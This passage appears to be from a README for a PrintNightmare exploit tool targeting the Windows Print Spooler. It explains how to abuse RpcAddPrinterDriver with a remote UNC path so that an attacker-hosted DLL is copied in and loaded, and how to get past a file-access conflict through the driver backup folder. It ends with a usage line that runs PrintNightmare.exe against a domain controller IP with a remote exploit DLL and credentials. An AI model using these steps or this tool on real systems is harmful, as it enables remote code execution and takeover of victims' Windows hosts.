 Exploit

But the real attack is not that simple. To exploit the authentication bypass bug, we need to understand what the Spooler service will do when you calling RpcAddPrinterDriver. Suppose you supply there path to the service

pConfigFile = A.dll

pDataFile = B.dll \attackerip\Evil.dll

pDriverPath = C.dll

It will copy A,B and C into folder C:\Windows\System32\spool\drivers\x64\3\new. And then it will copy them to C:\Windows\System32\spool\drivers\x64\3, and load C:\Windows\System32\spool\drivers\x64\3\A.dll and C:\Windows\System32\spool\drivers\x64\3\C.dll into the Spooler service. However, in the latest version, Spooler will check to make sure that A and C are local files, so we cannot copy a remote file A,C into victim system and load it directly. But as B can be an remote UNC path, so we can set pDataFile as an UNC path (an evildll). This will make our evildll Evil.dll be copied from attacker's server to victim's system and save into C:\Windows\System32\spool\drivers\x64\3\ Evil.dll. Then call RpcAddPrinterDriver again, to set pConfigFile to be C:\Windows\System32\spool\drivers\x64\3\ Evil.dll. It will load our evil dll. Unfortunately, it does not work. Because if you set A, B, C in the folder C:\Windows\System32\spool\drivers\x64\3. There will be an access conflict in file copy. To bypass this, we need to use the backup feature of driver upgrade. If we upgrade some driver, the old version will be backup into C:\Windows\System32\spool\drivers\x64\3\old\1\ folder. Then we can bypass the access conflict and success inject our evil.dll into spooler service.

Successfully load our dll:

Usage

.\PrintNightmare.exe dc_ip path_to_exp user_name password

Example:
.\PrintNightmare.exe 192.168.5.129 \\192.168.5.197\test\MyExploit.dll user2 test123##